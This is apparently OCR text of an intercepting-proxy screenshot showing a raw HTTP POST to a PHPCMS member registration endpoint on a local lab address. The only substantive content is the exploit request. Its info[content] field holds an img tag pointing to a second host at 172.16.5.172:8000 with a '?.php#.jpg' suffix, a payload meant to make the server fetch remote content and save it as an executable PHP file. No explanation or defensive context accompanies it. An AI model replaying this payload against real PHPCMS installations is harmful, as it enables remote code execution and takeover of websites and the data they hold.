 Request
Re
Pretty Raw Hex \n
Pr
1 POST /phpcms/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: 192.168.100.222
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.222
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.100.222/phpcms/index.php?m=member&c=index&a=register&sitei
d=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: hCHEP_admin_username=
c08dg_CpXaG7towtQ6_gdg_kA0qKz-PuXMDkkYHvtrgFdi8; hCHEP_siteid=
17acM27d8a9VKSKiT4jS1KN5BKBGIQg-MyBbeA17; hCHEP_userid=
71adYBocFGMVR5FX80Jd2qIz2QrQffwyDSGBBy3N; hCHEP_admin_email=
09e0NNoEerHb9nSK0cww6A1wtBocppR95hSnJp-e3iib0yKBaR-JUMfl; hCHEP_sys_lang=
fa45gtRCM4639GSS6BID9phys3e4bAEJtPNnIjhta-Afwg; PHPSESSID=
luk22egleq83r1pahu73j05ec0
14 Connection: close
15
16 siteid=1&modelid=2&username=520520&password=5205201&pwdconfirm=5205201&
email=52052096%40163.com&nickname=52096&dosubmit=
%E5%90%8C%E6%84%8F%E6%B3%A8%E5%86%8C%E5%8D%8F%E8%AE%AE%EF%BC%8C%E6%8F%90%
E4%BA%A4%E6%B3%A8%E5%86%8C&protocol=&info[content]=<img
src=http://172.16.5.172:8000/1.txt?.php#.jpg>
17
23
24
25
26